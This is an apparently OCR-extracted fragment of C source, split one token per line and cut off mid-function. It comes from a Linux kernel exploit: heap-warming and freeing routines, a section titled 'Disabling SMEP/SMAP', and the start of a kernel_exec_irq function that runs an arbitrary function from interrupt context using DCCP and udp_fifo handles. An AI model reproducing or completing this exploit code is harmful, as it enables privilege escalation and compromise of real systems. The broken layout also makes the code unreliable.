
for
(
j 
=
0
;
 j 
<
16
;
 j
++
)
udp_fifo_kfree
(
&
uh
[
i
]
)
;
}
}
void
kmalloc_warm
(
)
{
udp_kmalloc_warm
(
)
;
}
// * * * * * * * * * * * * * Disabling 
SMEP/SMAP * * * * * * * * * * * * * * *
// Executes func(arg) from interrupt 
context multiple times.
void
kernel_exec_irq
(
void
*
func
,
unsigned
long
 arg
)
{
int
 i
;
struct
 dccp_handle dh
;
struct
 udp_fifo_handle uh1
,
 uh2
,
uh3
,
 uh4
;
char
 dummy
[
2048
]
;